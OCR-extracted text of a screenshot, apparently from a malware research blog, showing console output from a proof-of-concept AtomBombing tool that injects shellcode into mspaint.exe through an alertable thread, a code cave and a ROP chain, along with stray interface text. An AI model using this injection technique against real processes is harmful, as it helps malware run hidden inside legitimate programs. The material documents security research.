 AtomBombing
X:\atomic-wedgie\Release>AtomicWedgie.exe mspaint.exe
[*] ATOM BOMBING
[*] Found process 'mspaint.exe'. PID: 12984 (0x32B8).
[*] Opened process's handle: 60 (0x3C).
[*] Searching for an alertable thread.
[*] Found an alertable thread. Handle: 0x40.
[*] Finding remote code cave.
[*] Remote code cave found: 0x75A87000.
[*] Building ROP chain.
[*] Copying the addresses of LoadLibraryA and GetProcAddress to the remote process's
[*] New verification: Data chunk written successfully.
[*] Copying the shellcode to the remote process's address space.
[*] New verification: Data chunk written successfully.
[*] Copying ROP chain to the target process's address space: 0x75A87245.
[*] New verification: Data chunk written successfully.
[*] Hijacking the remote thread to execute the shellcode (by executing the ROP chain).
[*] New verification: Data chunk written successfully.
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Size Colors
breaking
Malware
A Place for Malware Geeks
Sponsored by enSilo
100%
Paint
Paint has stopped working
Windows is checking for a solution to the problem...
Cancel